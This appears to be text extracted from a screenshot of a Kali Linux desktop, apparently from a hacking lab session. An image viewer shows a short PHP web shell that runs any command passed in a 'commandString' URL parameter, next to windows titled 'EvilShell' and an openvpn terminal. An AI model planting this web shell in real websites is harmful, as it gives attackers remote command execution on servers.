 Home
Kali Linux
KcGizdo.png - 369x218 - 100% — Gwenview
File Edit View Go Plugins Settings Help
Browse View Full Screen Rotate Left Rotate Right Share
Meta Information
Image Size:
369x218
Name:
KcGizdo.png
More...
<?php
if (isset($_GET["commandString"])) {
$command_string = $_GET["commandString"];
try {
passthru($command_string);
} catch (Error $error) {
echo "<p class=mt-3><b>$error</b></p>";
}
}
?>
Semantic Information
Rating:
Tags: Edit
Description
Folders Information Operations Thumbnail Bar 1 of 1 Fit Fill 100% 100%
- : sudo openvpn — Konsole EvilShell - Chromium KcGizdo.png - 369x218 - 100% — ... 8:40 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:40
25/11/2020